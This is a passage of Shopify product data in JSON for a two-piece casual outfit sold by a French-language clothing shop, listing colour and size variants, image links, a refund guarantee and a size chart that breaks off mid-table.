S","public_title":"NOIR \/ S","options":["NOIR","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294235381,"title":"NOIR \/ M","option1":"NOIR","option2":"M","option3":null,"sku":"LF10241491HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ M","public_title":"NOIR \/ M","options":["NOIR","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294268149,"title":"NOIR \/ L","option1":"NOIR","option2":"L","option3":null,"sku":"LF10241491HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ L","public_title":"NOIR \/ L","options":["NOIR","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294300917,"title":"NOIR \/ XL","option1":"NOIR","option2":"XL","option3":null,"sku":"LF10241491HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ XL","public_title":"NOIR \/ XL","options":["NOIR","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294333685,"title":"NOIR \/ 2XL","option1":"NOIR","option2":"2XL","option3":null,"sku":"LF10241491HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ 2XL","public_title":"NOIR \/ 2XL","options":["NOIR","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294366453,"title":"ROUGE \/ S","option1":"ROUGE","option2":"S","option3":null,"sku":"LF10241491JHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ S","public_title":"ROUGE \/ S","options":["ROUGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294399221,"title":"ROUGE \/ M","option1":"ROUGE","option2":"M","option3":null,"sku":"LF10241491JHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ M","public_title":"ROUGE \/ M","options":["ROUGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294431989,"title":"ROUGE \/ L","option1":"ROUGE","option2":"L","option3":null,"sku":"LF10241491JHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ L","public_title":"ROUGE \/ L","options":["ROUGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294464757,"title":"ROUGE \/ XL","option1":"ROUGE","option2":"XL","option3":null,"sku":"LF10241491JHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ XL","public_title":"ROUGE \/ XL","options":["ROUGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294497525,"title":"ROUGE \/ 2XL","option1":"ROUGE","option2":"2XL","option3":null,"sku":"LF10241491JHS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ 2XL","public_title":"ROUGE \/ 2XL","options":["ROUGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294563061,"title":"BLEU \/ S","option1":"BLEU","option2":"S","option3":null,"sku":"LF10241491TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ S","public_title":"BLEU \/ S","options":["BLEU","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294595829,"title":"BLEU \/ M","option1":"BLEU","option2":"M","option3":null,"sku":"LF10241491TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ M","public_title":"BLEU \/ M","options":["BLEU","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294628597,"title":"BLEU \/ L","option1":"BLEU","option2":"L","option3":null,"sku":"LF10241491TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ L","public_title":"BLEU \/ L","options":["BLEU","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294661365,"title":"BLEU \/ XL","option1":"BLEU","option2":"XL","option3":null,"sku":"LF10241491TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ XL","public_title":"BLEU \/ XL","options":["BLEU","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294694133,"title":"BLEU \/ 2XL","option1":"BLEU","option2":"2XL","option3":null,"sku":"LF10241491TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ 2XL","public_title":"BLEU \/ 2XL","options":["BLEU","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","options":["Couleur","Taille"],"media":[{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","width":800},{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","width":600},{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","width":600},{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","width":600},{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","width":600},{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","width":600},{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","width":600},{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","width":600},{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eNOTRE GARANTIE：\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eSi vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGarantie de remboursement rapide \u0026gt;\u0026gt; Remboursement partiel ou total selon la situation.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eExpédition \u0026gt;\u0026gt; Livraison express mondiale disponible.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eDélai de traitement \u0026gt;\u0026gt; Expédier dès que possible après le paiement.\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e4339;\"\u003e\u003cem\u003e\u003cstrong\u003eImaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul class=\"a-unordered-list a-vertical\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eEnsemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIdéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003eTenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"480\" height=\"229\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd colspan=\"9\" style=\"text-align: center; width: 535px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTops\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd rowspan=\"2\" style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 114px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBust\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 115px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCuff\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 118px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSleeve\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 116px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e95\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e37.40 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e27\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e10.63 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e70.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.76 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e39.37 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.02 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e65\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.59 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e29\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.42 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e73.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.94 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" 